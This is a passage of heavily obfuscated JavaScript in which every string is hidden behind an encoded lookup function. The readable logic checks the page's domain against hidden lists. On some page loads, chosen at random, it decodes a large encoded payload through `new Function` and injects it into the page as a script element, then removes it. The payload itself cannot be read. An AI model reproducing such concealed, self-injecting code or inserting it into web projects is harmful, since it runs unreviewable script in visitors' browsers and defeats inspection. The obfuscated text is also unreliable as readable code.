'FQRq')+U(0x4af,'@37X')+U(0x4e9,'CWjE')+U(0x431,'*ihu')+U(0x185,'c]XB')+U(0x5e9,'E8th')+U(0x6d8,'6HW8')+U(0x179,'zO(b')+U(0x44b,')w(t')+U(0x422,'V3Rd')+U(0x3ab,'CWjE')+U(0x215,'6*Bh')+U(0x304,'bk$L')+U(0x821,'W^L$')+U(0x49d,'C9]$')+U(0x7b1,'hdi)')+U(0x85e,'#z2k')+U(0x80f,'ohn%')+U(0x55f,'ohn%')+U(0x598,'CWjE')+U(0xf9,'(mvc')+U(0x137,'hdi)')+U(0x59e,'6*Bh')+U(0x43f,'l8NM')+U(0x402,'ohn%')+U(0x3bb,'27E5')+U(0x38e,'zO(b')+U(0x361,'27E5')+U(0x42e,'w[Rd')+U(0x350,'a!6K')+U(0x4ca,'6*Bh')+(U(0x7bc,'rVx8')+U(0x4e5,')q3)')+U(0x82e,'6*Bh')+U(0x469,'CqiF')+U(0x5a6,'oZ0$')+U(0x23e,'9bOH')+U(0x331,'W^L$')+U(0x3e3,'K]jY')+U(0x4c6,'C9]$')+U(0x4e0,'FQRq')+U(0xf7,'W^L$')+U(0x3f0,'Rmyk')+U(0x3d0,'27E5')+U(0x797,'b75!')+U(0x3e1,'H0Dc')+U(0x7a5,'b75!')+U(0x2ce,'xEvR')+U(0x731,'8Pyg')+U(0x7bd,'E8th')+U(0x275,'6*Bh')+U(0x7c7,'6*Bh')+U(0x27c,'27E5')+U(0x26f,'8Pyg')+U(0x721,'V3Rd')+U(0x7da,'(mvc')+U(0x650,'6HW8')+U(0x775,'rVx8')+U(0x1b3,'vwPo')+U(0x39f,'b^W9')+U(0x3cb,'rVx8')+U(0x46a,'B20g')+U(0x4a4,'CWjE')+U(0x6b8,')w(t')+U(0x6a8,'@37X')+U(0x44a,'CqiF')+U(0x5cd,'C9]$')+U(0x5c0,'#z2k')+U(0x219,'b^W9')+U(0x42b,')q3)')+U(0x390,'bk$L')+U(0x33b,'9bOH')+U(0x5a3,'E8th')+U(0x709,'zO(b')+U(0xf1,'V3Rd')+U(0x490,'hdi)')+U(0x5e7,'lXEQ')+U(0x349,'y^DX')+U(0x6c8,')q3)')+U(0x40d,'CqiF')+U(0x5c9,'a!6K')+U(0x19c,'9bOH')+U(0x421,'#z2k')+U(0x300,'W^L$')+U(0x711,'c]XB')+U(0x342,'B20g')+U(0x191,'a!6K')+U(0x465,'ohn%')+U(0x505,'xEvR')+U(0x10e,'#z2k')+U(0x452,'(mvc')+U(0x39b,'hdi)')+U(0x36e,'27E5')+U(0x83e,'VmbB')+U(0x6ec,'pBSr')+U(0x12b,'oZ0$')+U(0x276,'V3Rd')+U(0x15b,'6HW8')+U(0x2ec,'H0Dc')+U(0x813,'CWjE')+U(0x3ee,'FQRq')+U(0x75f,'*ihu')+U(0x139,'*ihu')+U(0x6da,'rVx8')+U(0x252,'6HW8')+U(0x3cd,'vwPo')+U(0x654,'c]XB')+U(0x230,'K]jY')+U(0x613,'Rmyk')+U(0x461,'C9]$')+U(0x15d,'(mvc')+U(0x764,'c]XB')+U(0x517,'6HW8')+U(0x63c,'v)dK')+U(0x1f1,'ohn%')+U(0x7aa,'K]jY')+U(0x567,'UFGH')+U(0x849,'(mvc')+U(0x49a,')w(t')+U(0x85c,'hdi)')+U(0x68c,'V3Rd')+U(0x5e0,'V3Rd')+U(0x56f,'c]XB')+U(0x434,'B20g')+U(0x59a,'H0Dc')+U(0x7e1,'hdi)')+U(0x3de,'pBSr')+U(0x1ac,'C9]$')+U(0x382,'C9]$')+U(0x3a1,'*ihu')+U(0x2ca,')q3)')+U(0x658,')q3)')+U(0x642,'9bOH')+U(0x190,'y^DX')+U(0x291,'c]XB')+U(0x36a,'Rmyk')+U(0x355,'@37X')+U(0x3fd,'bk$L')+U(0x779,'XlM#')+U(0x266,'2*B1')+U(0x71e,'H0Dc')+U(0x316,'vwPo')+U(0x6fe,'neaH')+U(0x634,'y^DX')+U(0x467,'W^L$')+U(0x5fd,'6HW8')+U(0xf8,'neaH')+U(0x5aa,'CWjE')+U(0x54b,'XKN#')+U(0x6ef,'D8gJ')+U(0x121,'2*B1')+U(0x13a,'C9]$')+U(0x484,'neaH')+U(0x462,'CqiF')+U(0x227,'6*Bh')+U(0x242,'6*Bh')+U(0x7f7,'2*B1')+U(0x46e,'y^DX')+U(0x72f,'rVx8')+U(0x528,'H0Dc')+U(0x4df,'3Kb%')+U(0x162,'rVx8')+U(0x1dc,'FQRq')+U(0x69b,'2*B1')+U(0x2e8,'hdi)')+U(0x2cf,'w[Rd')+U(0x313,'CWjE')+U(0x224,'b75!')+U(0x592,'lXEQ')+U(0x1c6,'b^W9')+U(0x3e5,'K]jY')+U(0x166,'D8gJ')+U(0x1be,'FQRq')+U(0x455,'l8NM')+U(0x706,'ohn%')+U(0x66f,'b75!')+U(0x7b9,'a!6K')+U(0x423,'bk$L')+U(0x7b5,'a!6K')+U(0x6f2,'zO(b')+U(0xf4,'VmbB')+U(0x544,'b75!')+U(0x4fb,'CqiF')+U(0x7e4,'VmbB')+U(0x3b5,'pBSr')+U(0x156,'K]jY')+U(0x54d,'3Kb%')+U(0x4c2,'#z2k')+U(0x611,'bk$L')+U(0x550,')w(t')+U(0x497,'b75!')+U(0x340,'&9a!')+U(0x5b4,'K]jY')+U(0x722,'3Kb%')+U(0x621,'oZ0$')+U(0x6e6,'CWjE')+U(0x473,'neaH')+U(0x2c3,'l8NM')+U(0x391,'3Kb%')+U(0x537,'XlM#')+U(0x542,'H0Dc')+U(0x4e4,'3Kb%')+U(0x6f4,'pBSr')+U(0x5b2,'V3Rd')+U(0x692,')w(t')+U(0x7b7,'E8th')+U(0x1d3,'9bOH')+U(0x756,'(mvc')+U(0x4eb,'rVx8')+U(0x1cb,'CqiF')+U(0x7f2,'CWjE')+U(0x46c,'UFGH')+U(0xfd,'w[Rd')+U(0x2ac,'a!6K')+U(0x3ef,'b75!')+U(0x368,'c]XB')+U(0x82b,'oZ0$')+U(0x790,'l8NM')+U(0x454,'2*B1')+U(0x64a,'B20g')+U(0x809,'b75!')+U(0x312,'Rmyk')+U(0x48b,'Rmyk')+U(0x672,'@37X')+U(0x297,'UFGH')+U(0x108,'hdi)')+U(0x31c,'&9a!')+U(0x4fd,'#z2k')+U(0x664,'vwPo')+U(0x438,'#z2k')+U(0x640,'CqiF'))+(U(0x315,'lXEQ')+U(0x3f5,'27E5')+U(0x29a,'*ihu')+U(0x332,'vwPo')+U(0x5ca,'v)dK')+U(0x256,'l8NM')+U(0x718,'ohn%')+U(0x679,'K]jY')+U(0x59b,'CWjE')+U(0x2aa,'UFGH')+U(0x636,'E8th')+U(0x24e,'b^W9')+U(0x3d6,'hdi)')+U(0x376,'8Pyg')+U(0x415,'VmbB')+U(0x40f,'oZ0$')+U(0x68b,'rVx8')+U(0x623,'VmbB')+U(0x59f,'XlM#')+U(0x574,'XlM#')+U(0x12f,'a!6K')+U(0x735,'6*Bh')+U(0x601,'l8NM')+U(0x761,'lXEQ')+U(0x288,'rVx8')+U(0x4a3,'8Pyg')+U(0x2e5,'b75!')+U(0x3f8,'oZ0$')+U(0x610,'b75!')+U(0x5ef,'E8th')+U(0x2f0,'3Kb%')+U(0x691,'8Pyg')+U(0x76a,'&9a!')+U(0x1bc,'oZ0$')+U(0x118,'@37X')+U(0x2ae,'27E5')+U(0x54c,'*ihu')+U(0x67b,'w[Rd')+U(0x104,'b75!')+U(0x498,'vwPo')+U(0x236,'CqiF')+U(0xfb,'6*Bh')+U(0x48f,'XKN#')+U(0x7ef,'&9a!')+U(0x3b1,'CqiF')+U(0x27a,'w[Rd')+U(0x417,'E8th')+U(0x74b,'UFGH')+U(0x5b8,'vwPo')+U(0x66d,'FQRq')+U(0x628,'v)dK')+U(0x13c,'C9]$')+U(0x208,'neaH')+U(0x199,'B20g')+U(0x27e,'bk$L')+U(0x129,'D8gJ')+U(0x57e,'pBSr')+U(0x71d,'C9]$')+U(0x2b7,'w[Rd')+U(0x510,'FQRq')+U(0x1e7,'CWjE')+U(0x3fc,'C9]$')+U(0x73f,'lXEQ')+U(0x1ec,'v)dK')+U(0x77a,'XKN#')+U(0x6f8,'ohn%')+U(0x4e1,'VmbB')+U(0x2c5,'C9]$')+U(0x4a1,'a!6K')+U(0x6db,'B20g')+U(0x5e3,'8Pyg')+U(0x106,'@37X')+U(0x6cf,'K]jY')+U(0x67d,'B20g')+U(0x651,'XlM#')+U(0x203,'E8th')+U(0x1fd,'b^W9')+U(0x3a9,'VmbB')+U(0x20c,'bk$L')+U(0x605,'B20g')+U(0x591,'l8NM')+U(0x244,'CqiF')+U(0x51d,'V3Rd')+U(0x119,'eMjU')+U(0x582,'ohn%')+U(0x4a9,'zO(b')+U(0x589,'hdi)')+U(0x802,'Rmyk')+U(0x551,'*ihu')+U(0x5dc,'9bOH')+U(0x4be,'@37X')+U(0x251,'2*B1')+U(0x1f3,'B20g')+U(0x292,'y^DX')+U(0x4d7,'XKN#')+U(0x13d,'ohn%')+U(0x535,'neaH')+U(0x6ca,'ohn%')+U(0x3c4,'#z2k')+U(0x122,'CqiF')+U(0x5b1,'hdi)')+U(0x7b0,'FQRq')+U(0x739,'neaH')+U(0x70f,'V3Rd')+U(0x687,'eMjU')+U(0x6bb,'#z2k')+U(0x3ff,'pBSr')+U(0x41a,'c]XB')+U(0x6ba,'W^L$')+U(0x311,'C9]$')+U(0x404,'E8th')+U(0x268,'y^DX')+U(0x209,'CWjE')+U(0x7b3,'2*B1')+U(0x2af,'oZ0$')+U(0x75b,'V3Rd')+U(0x28c,'XlM#')+U(0x3b7,'w[Rd')+U(0x43b,'CqiF')+U(0x5f1,'C9]$')+U(0x769,'lXEQ')+U(0x4b2,'&9a!')+U(0x666,'6HW8')+U(0x261,'3Kb%')+U(0x541,')w(t')+U(0x581,'ohn%')+U(0x81b,'2*B1')+U(0x741,'neaH')+U(0x593,'H0Dc')+U(0x3e6,'b^W9')+U(0x6f3,'bk$L')+U(0x3a3,'@37X')+U(0x736,'C9]$')+U(0x41d,'C9]$')+U(0x42c,'2*B1')+U(0x55d,'FQRq')+U(0x1cc,'eMjU')+U(0x28b,'pBSr')+U(0x1b5,'ohn%')+U(0x599,'hdi)')+U(0x33f,'@37X')+U(0x1c5,'XlM#')+U(0x6d9,'eMjU')+U(0x656,'xEvR')+U(0x36d,'6HW8')+U(0x5cf,'vwPo')+U(0x310,'(mvc')+U(0x80a,'oZ0$')+U(0x7dc,'27E5')+U(0x57f,'oZ0$')+U(0x5c2,'H0Dc')+U(0x501,'Rmyk')+U(0x5e5,'XKN#')+U(0x49f,'6*Bh')+U(0x5eb,'UFGH')+U(0x2d1,'XlM#')+U(0x653,'K]jY')+U(0x335,'xEvR')+U(0x324,')q3)')+U(0x21a,'*ihu')+U(0x688,')w(t')+U(0x738,'E8th')+U(0x298,'8Pyg')+U(0x39d,'E8th')+U(0x74d,'*ihu')+U(0x755,'*ihu')+U(0x241,'a!6K')+U(0x745,'v)dK')+U(0x392,'FQRq')+U(0x17b,'9bOH')+U(0x77c,'neaH')+U(0x55a,'FQRq')+U(0x369,'neaH')+U(0x485,'a!6K')+U(0x835,'C9]$')+U(0x3f2,'#z2k')+U(0x78d,'#z2k')+U(0x83f,'@37X')+U(0x2c6,'D8gJ')+U(0x2cd,'rVx8')+U(0x55b,'a!6K')+U(0x377,'rVx8')+U(0x23c,'XlM#')+U(0x662,'b75!')+U(0x426,'l8NM')+U(0x2fb,'2*B1')+U(0x37b,'Rmyk')+U(0x43d,'3Kb%')+U(0x1a6,'CWjE')+U(0x329,'rVx8')+U(0x2b1,'9bOH')+U(0x35f,'XlM#')+U(0x323,'6HW8')+U(0x16c,'B20g')+U(0x2b4,'zO(b')+U(0x678,'CWjE')+U(0x800,'#z2k')+U(0x84f,'XKN#')+U(0x35c,')w(t')+U(0x4ab,'vwPo'))+(U(0x554,'*ihu')+U(0x6a0,'K]jY')+U(0x2d8,'neaH')+U(0x1c4,'27E5')+U(0x4a5,'v)dK')+U(0x112,'W^L$')+U(0x2b6,'v)dK')+U(0x3b0,'B20g')+U(0x32d,'ohn%')+U(0x7bb,'zO(b')+U(0x148,'eMjU')+U(0x1a5,'*ihu')+U(0x1b1,'neaH')),d[U(0x5fc,'y^DX')]=U(0x5a0,'rVx8')+U(0x66a,'9bOH')+U(0x4fa,'w[Rd')+U(0x15f,'ohn%')+U(0x365,'H0Dc')+U(0x16f,'v)dK')+U(0x496,'neaH')+U(0x69e,'hdi)')+U(0x3a7,'H0Dc')+U(0x273,'hdi)')+U(0x49c,'c]XB')+U(0x216,'Rmyk')+U(0x3f4,'6HW8')+U(0x250,'a!6K')+U(0x136,'w[Rd')+'UE',d[U(0x1de,'xEvR')]=U(0x1b9,'hdi)')+U(0x18c,'*ihu')+U(0x734,'hdi)')+U(0x5fb,'b75!')+U(0x2c2,'D8gJ')+U(0x3a4,'@37X')+U(0x5df,'ohn%')+U(0x75c,'Rmyk')+U(0x477,'W^L$')+U(0x6ea,'c]XB')+U(0x3f9,'c]XB')+'E]',d[U(0x67e,'9bOH')]=function(z,C){return z===C;},d[U(0x464,'rVx8')]=U(0x44f,'l8NM')+U(0x68d,'y^DX')+U(0x6ed,'zO(b')+U(0x1a3,'H0Dc')+U(0x673,'K]jY')+U(0x2a8,'9bOH')+U(0x5e1,'CqiF')+U(0x6ae,'E8th')+U(0x57c,'6*Bh')+U(0x7a0,'zO(b')+U(0x74a,')q3)')+U(0x1fc,'@37X')+U(0x249,'27E5')+U(0x513,'FQRq')+U(0x566,'c]XB')+U(0x2b2,'l8NM')+U(0x16e,'eMjU')+U(0x79e,'#z2k'),d[U(0x53d,'c]XB')]=function(z,C){return z===C;},d[U(0x195,'H0Dc')]=function(z,C){return z-C;},d[U(0x4d0,'b75!')]=U(0x248,')w(t')+U(0x356,'b75!'),d[U(0x725,'c]XB')]=function(y){return y();},d[U(0x394,'FQRq')]=function(y){return y();},d[U(0x257,')w(t')]=function(y,z,C){return y(z,C);},d[U(0x128,'D8gJ')]=function(y,z,C){return y(z,C);},d[U(0x796,'C9]$')]=function(y,z){return y(z);},d[U(0x362,')q3)')]=U(0x2b0,'27E5')+U(0x82c,'*ihu')+U(0x442,'lXEQ')+U(0x220,'Rmyk')+U(0x78f,'E8th'),d[U(0x4bb,'bk$L')]=function(z,C){return z!==C;},d[U(0x7c1,'FQRq')]=U(0x6d1,')w(t')+U(0x788,'3Kb%'),d[U(0x19a,'neaH')]=function(z,C){return z===C;},d[U(0x81d,'K]jY')]=U(0x2bb,')w(t')+'t',d[U(0x447,'CWjE')]=U(0x652,'8Pyg')+U(0x243,'xEvR'),d[U(0x805,'neaH')]=function(z,C){return z===C;},d[U(0x184,'C9]$')]=function(y){return y();},d[U(0x4f2,'6*Bh')]=function(y){return y();},d[U(0x837,'CqiF')]=U(0x258,'b^W9')+'t',d[U(0x418,'8Pyg')]=U(0x747,'#z2k')+U(0x6a7,'XKN#')+U(0x7d9,'VmbB'),d[U(0x383,'w[Rd')]=U(0x778,'pBSr')+U(0x475,'XlM#')+U(0x564,'6HW8')+U(0x6f5,'(mvc')+U(0x283,'K]jY')+U(0xf2,'Rmyk')+U(0x217,'ohn%')+U(0x34a,'oZ0$'),d[U(0x181,'(mvc')]=U(0x847,'b^W9')+U(0x7d4,'Rmyk')+U(0x596,'CqiF')+U(0x5f7,'rVx8')+U(0x675,'*ihu')+U(0x5fe,'*ihu'),d[U(0x15c,'CqiF')]=function(y){return y();},d[U(0x413,'XKN#')]=function(y,z,C){return y(z,C);},d[U(0x289,'VmbB')]=U(0x53f,'W^L$');var e=d,f=function(){var y=!![];return function(z,C){var E=y?function(){var V=_0x8733596d;if(C){var G=C[V(0x189,'2*B1')](z,arguments);return C=null,G;}}:function(){};return y=![],E;};}();function g(y,z){var W=U;for(var C in y)if(e[W(0x4f4,'v)dK')](C[W(0x3c0,'zO(b')+'h'],z)&&function(E,G){var X=W;for(var H=0x2;e[X(0x40e,'8Pyg')](H,G[X(0x425,'oZ0$')+'h']);H++)if(e[X(0x507,'27E5')](E[X(0x290,'2*B1')+X(0x71b,'vwPo')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(C,arguments))return y[C];}function h(y,z){var Y=U;return e[Y(0x766,'l8NM')](y,Math[Y(0x4ee,'&9a!')](e[Y(0x16a,'pBSr')](Math[Y(0x70e,'bk$L')+'m'](),e[Y(0x632,'c]XB')](e[Y(0x558,'XlM#')](z,0x1),y))));}function i(y,z){var Z=U;for(var C=0x0;e[Z(0x5b6,'ohn%')](C,z[Z(0x6af,'2*B1')+'h']);C++){var E=z[C],G=e[Z(0x4d9,'hdi)')](0x0,E[Z(0x374,'b75!')+'Of']('.'))?e[Z(0x7f1,'XKN#')]('.',y):y,H=e[Z(0x848,')w(t')](G[Z(0x502,'vwPo')+'h'],E[Z(0x19e,'W^L$')+'h']),J=G[Z(0x1a8,'neaH')+'Of'](E,H),H=e[Z(0x752,'V3Rd')](-0x1,J)&&e[Z(0xfc,'8Pyg')](J,H);if(H&&(e[Z(0x22e,'XlM#')](G[Z(0x425,'oZ0$')+'h'],E[Z(0x13f,'xEvR')+'h'])||e[Z(0x17c,'ohn%')](0x0,E[Z(0x859,'zO(b')+'Of']('.'))))return 0x1;}}function j(){var a0=U,y,z;return e[a0(0xf0,'y^DX')](g,e[a0(0x2ff,'b75!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=U,y=e[a1(0x4e8,'@37X')](l,e[a1(0x602,'VmbB')](j));if(y){var y=e[a1(0x26c,'8Pyg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(e[a1(0x71f,'rVx8')](0x46,y[a1(0x63b,'oZ0$')+a1(0x2da,'VmbB')](0x0))&&e[a1(0x42d,'6*Bh')](0x66,y[a1(0x649,'#z2k')+a1(0x214,'CqiF')](0x0))||e[a1(0x2a5,'y^DX')](0x49,y[a1(0x53e,'eMjU')+a1(0x641,'(mvc')](0x1))&&e[a1(0x3dc,'B20g')](0x69,y[a1(0x466,'c]XB')+a1(0x620,'2*B1')](0x1))||e[a1(0x262,'CWjE')](0x4c,y[a1(0x39a,'9bOH')+a1(0x533,'zO(b')](0x2))&&e[a1(0x3ce,'ohn%')](0x6c,y[a1(0x24c,'rVx8')+a1(0x791,'B20g')](0x2))||e[a1(0x468,'vwPo')](0x45,y[a1(0x5e4,'H0Dc')+a1(0x48e,'eMjU')](0x3))&&e[a1(0x222,'CWjE')](0x65,y[a1(0x538,'xEvR')+a1(0x48e,'eMjU')](0x3))||e[a1(0x36b,'VmbB')](0x3a,y[a1(0x474,'K]jY')+a1(0x4c7,'ohn%')](0x4))):void 0x0;}}function l(y){var a2=U;return e[a2(0x6f7,'zO(b')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=U,y=e[a3(0x397,'bk$L')](j);if(y){var z=e[a3(0x34d,'xEvR')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),C,C=!!(C=!e[a3(0x22f,'l8NM')](z,'~')?e[a3(0x51e,'27E5')](l,y):C)&&e[a3(0x522,'3Kb%')](g,C,0x8,[0x7,0x65],[0x0,0x68]);return e[a3(0x161,'vwPo')](z,C);}}function o(){var a4=U,y=e[a4(0x748,'bk$L')],z=new RegExp(e[a4(0x2b8,'K]jY')],'g');return y[a4(0x728,'XKN#')+'ce'](z,'')[a4(0x34b,'CWjE')](';');}function p(){var a5=U,y=e[a5(0x1c7,'zO(b')],z=new RegExp(e[a5(0x7d3,'UFGH')],'g');return y[a5(0x43e,'V3Rd')+'ce'](z,'')[a5(0x21d,')q3)')](';');}function q(y){var a6=U;return e[a6(0x32a,'UFGH')](-0x1,y[a6(0x2c7,'FQRq')+'Of'](String[a6(0x4c5,'E8th')+a6(0x2b9,'9bOH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x559,'c]XB')](y)||new RegExp(e[a6(0x481,'c]XB')],'g')[a6(0x7fe,'ohn%')](y));var z;}function r(y,z){var a7=U,C=y[a7(0x19e,'W^L$')+'h'];return e[a7(0x758,'2*B1')](y[a7(0x395,'E8th')+a7(0x56c,'(mvc')](e[a7(0x75e,'27E5')](C,z[a7(0x829,'w[Rd')+'h']),C),z);}function s(){var a8=U,y=e[a8(0x737,'E8th')][a8(0x1d0,'&9a!')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var C=e[a8(0x60d,'@37X')](o),E=e[a8(0x157,'#z2k')](m),G=e[a8(0x157,'#z2k')](p);continue;case'1':return!E||!!(e[a8(0x714,'b^W9')](i,E=e[a8(0x68f,'a!6K')](r,E,String[a8(0x5ce,'y^DX')+a8(0x637,'b75!')+'de'](0x2e))?E[a8(0x743,'K]jY')+a8(0x832,'FQRq')](0x0,e[a8(0x317,'b75!')](E[a8(0x819,'VmbB')+'h'],0x1)):E,C)||e[a8(0x5fa,'oZ0$')](i,E,G)||e[a8(0x53a,'K]jY')](q,E)||e[a8(0x667,'a!6K')](k));case'2':var H={};H[a8(0x4ba,')w(t')]=e[a8(0x84e,'V3Rd')],H[a8(0x65b,'XKN#')]=function(M,Q){var a9=a8;return e[a9(0x3f1,'CWjE')](M,Q);},H[a8(0x5f6,'K]jY')]=e[a8(0x3c8,'&9a!')],H[a8(0x2d2,'VmbB')]=function(M,Q){var aa=a8;return e[aa(0x5d4,'v)dK')](M,Q);},H[a8(0x520,'a!6K')]=e[a8(0x3b4,'H0Dc')],H[a8(0x776,'oZ0$')]=e[a8(0x50c,'ohn%')],H[a8(0x578,'C9]$')]=function(M,Q){var ab=a8;return e[ab(0x715,'eMjU')](M,Q);},H[a8(0x3d2,'&9a!')]=function(M){var ac=a8;return e[ac(0x719,'#z2k')](M);};var J=H;continue;case'3':e[a8(0x503,'a!6K')](L);continue;case'4':var L=e[a8(0x72b,')q3)')](f,this,function(){var ad=a8,M=J[ad(0x4a0,'vwPo')](typeof window,J[ad(0x79a,'b^W9')])?window:J[ad(0x2d2,'VmbB')](typeof process,J[ad(0xfa,'XKN#')])&&J[ad(0x41c,'ohn%')](typeof require,J[ad(0x57a,'2*B1')])&&J[ad(0x841,'FQRq')](typeof global,J[ad(0x4b3,'y^DX')])?global:this,Q=function(){var ae=ad,S=new M[(ae(0x448,'E8th'))+'p'](J[ae(0x37f,'hdi)')]);return!S[ae(0x345,'XlM#')](L);};return J[ad(0x15e,'6HW8')](Q);});continue;}break;}}function t(y){var af=U,z=e[af(0x378,'CqiF')](j),C;z&&((C=z[af(0x271,'@37X')+af(0x7e6,'l8NM')+af(0x74f,'VmbB')](e[af(0x6d3,'zO(b')]))[af(0x1a9,'(mvc')]=e[af(0x856,'a!6K')],C[af(0x460,'CqiF')+af(0x6b5,'CqiF')+'t']=y,(z[af(0x4a7,'C9]$')]||z[af(0x784,'vwPo')]||z[af(0x3d7,'B20g')+af(0x1fe,'oZ0$')+af(0x1d7,'w[Rd')])[af(0x182,'B20g')+af(0x76c,'y^DX')+'d'](C),C[af(0x575,'a!6K')+'e']());}function u(){var ag=U,y,z=e[ag(0x381,'XlM#')](g,e[ag(0x81e,'zO(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),C,E,E;z&&(C=e[ag(0x79d,'hdi)')],E=new RegExp(e[ag(0x1b7,'2*B1')],'g'),(E=z[C[ag(0x751,'Rmyk')+'ce'](E,'')])&&E[ag(0x35b,'B20g')+ag(0x212,'rVx8')][ag(0x629,'vwPo')+ag(0x1f9,'CqiF')+'d'](E));}try{var v,w,x;e[U(0x221,'UFGH')](s)||(e[U(0x7a9,'H0Dc')](u),e[U(0x64f,'XKN#')](0x1,e[U(0x1b6,'CWjE')](h,0x1,v=0x4))||e[U(0x231,'2*B1')](t,e[U(0x7c0,'W^L$')](e[U(0x558,'XlM#')]('(',new Function((function(){var _0x5278675=function(){var _0x5573287c=['vLDkExDUwvCXDK0XyZborZv1y1nJC0OXzfbomLjuyLC5','sJfssMjvy25lu3rms0rcne16wtbmq2qXtLHcuKP5A3jt','C29nsgD5tKrJC0P5rK9omvLUs1n0teTeqJrnAMS0tenJ','wvrvC0OYsLPsmwDUs1n0teTeqJrnmK5TtenJAfrQzfDk','s1n0teTeqJrnveuYtenKB1LvqKTkEwTYu3LND2vesMXo','teTeqJrzAMDZsJfgnMrhD25lu3rms0rcne1xutjmq2r3','tenKEfr5uKTkEwXKs0HRC01iz3Hzu2TWtZmWCeXiyZLI','uJfJBtrNy3LOmuXiwxnKExG0teHRC2vPEejmruLZuxL4','nLjbuKnkBG','sJnguePfB25lvJbVzeHSD1Pxow1jsePSy1HwCgnTvxnK','D25Iv2XtwNLJCfHtAZDMwfPOy2LcC0XhmhnIExH3teHf','D25LsfKZvenJCeSWC29nsgD6t0rnC0OZCgLurffUs1n0','z3DLreKZt1n3BMviwtnuq2nWsZbZB01iz3PABu1ZsJaW','tw1nEuXdyZvvAxbZsNLRCLn5z3DLrff3tML3BK9iCdjp','y3blu3n0y0DgEwmYvKPIBLfVu2LND2veuxHnq3DUs1vo','vgeYuLHvAKjqsNL3BMeZsMLAv3b0yJbVBKXdzfHvAK5R','ExGXteHzC2r5EdrmsgTZzwL4qKXfsxnrExHfs1H0EvPy','rMnQsNLRCLn5z3DLreL3t0n3BMvTEdruEwnWsZbZB01i','ALnTmxznvMrtvxPvBKXdzfHvv2T4vJffnwrirKHkExDU','D2verMPpq3DUzuz0CvHPy3blmhnVtuHNEfLuA3nkEKP6','zg1gEuLgohDLrfuWturNmu9uvMTqvNnUvNPKDgrgzffH','u3rms0rcne16wxDmq2q2yKHOueP5A3jtEwD3zurgALLP','vZL1s0HnC2rtBdDJBvyWzfHkDuLitwHqvdeXtZmWC1Pg','zhfKEKjdzvvoDLvty3nkmez5uM1ot2jxohzHmKvUtenK','EwnWwfqXBwrxnwPKr2X2yMLOEKTyDhLAwfiXy200z2n5','vde3zLn4zK1izZforee0tLrRmvPwC25twe41vezouuOX','Evz6vNHkExDUwLvoDMeXyZfHvvjVvNLJC0OXzfjrmhby','vZLXzvnKzeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5','rei0txPwAKXdy3LJmNHisNLRCLn5z3DLrePSwLn3BLmY','wfqZvMTwELjlwKvWsMvty3nkmwrtuNPcwfvTwKLwELuW','utj0rvz6uKLvr3bysNL3BLyXqLrzvMrqutfoCLj5y3nk','BKXdzdbuALz6yMS1u1PfDgXwBu5ny1nJC0OXzfbJvfPy','mvj0yNPgqLj5y3nkmLzQuKHWBu9hoxjkExDUuvvoCMnx','qw5mq2rZvtjZm1z6wNDArLyZuxLJC0OYvtrHmJvytMXA','AZvwELPWywLJC0OZzhrImJLyvvrwywrUrw5mq2q2vti5','v0P5D25AmKzhwtfoAfjTuLzsEwnZsJfKu2fxzfHorNbQ','mJi4mJiXugvwzeHj','wM5wDvKZuNbImJrVs1H0mLLyswDtEJfMtuHNmu5eqtro','seP5D25wmujmy2XJmgnxtLHowgTUtenKwe5wuLfwELzH','y2HHCKnVzgvbDa','m1jQu1DsnfPgvLHkExDUvJfkugqXzfftsfOZy1nJC0OW','q2m1vwLWC0P5A3jtEwD3zurfmvPPD25LsfKZvenJCeSW','mteYotCXvfrLDLbH','sNL3BLz6wKXzvMmYuJi5BvLty3nkmNbVu3PgALuYovvk','sgD4tMPvC0P6tw9jm0fUs1n0teTeqJrnmKu0tenKCe9d','vw5yu2GZtenJBKTtEdnqv1PIv0nND2vestvoAxDUtw5o','u2HZv3LKAMfhrNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jS','muzeuMXJmvLwAfHovZbUtenKBLiYEgPwrxb3wKzoseP5','vMPkEwTYu3LND2verxLnu3DUzw1wrfD5y3blmhnVtuHN','zfbHvgnUtenKCfniCfrIme52u0nJC0OXzfbpwgHytLDO','twL3BLzfBhrsEwnWsZbZB01iAg1nu3DUwwXSsfDdy3bl','ELPxwtbKrgiWsLHumhrysNL3BLz6vKnzmhr0ytaXDwmY','A3jtEwD3zuDvmuXdzhHuEvjlsNLRCLn5z3DLre5Qt1n3','DuLiwtLIBLzZyKn4ne8ZmtLpBvOXyM1omgfxoxvlq2W3','D25vmtfSv3LJCfHumuXlrei0tvDnmuXdzfvtvZfisNLR','wLnKq2nWwfnOmuXhrNLAm1z0wLC1mgn5AZDJBvyWzfHk','qJrnvfjPtenKB1LvqKTkEwTYu3LND2vetxDzExDUu0nW','y25mq2qXu0vAALrRmvbtq2nZsJfKuwvQuNHvmNn4yKDf','B05VAwO','y3blmhnVtuHNme1ez3nkmujvwxLfBKTtDeXlrei0txPn','C2qYBdbJvu52wNLJC0OXzfbnrgHytJbnmLz6zeHkExDU','q2rruLC5CKP5A3jkmMDUwfnRn1f5C3jlv2XTs0HKyLzt','Eu5evxnkmujgyJjZBKTtDeXlrei0wKrzC0OYBdnJmNnU','nuXdzg9zvujlsNLSzeThwMjxq2D3zurgBfPdD25uveKX','sgD6wLDnC0OWAffJwefUs1n0teTeqJrnvfjOtenKD1eY','vJffmvDxmvrHm1i1y1nJC0OYvLrHmLyXwLvAA1vwy25m','AuiYufDAyLLuuw9nsgD6wMPvC0P6tw9jm0fUs1yWB2fP','yKvJBKTtDeXlrei0txPRmeXdze5nALzQsNLRCLn5z3DL','zuDst1Lty3nkmLjRtLHkCLrTvw5mq2r4utj0DMfhvLnA','muPsBvjjy1nJC0O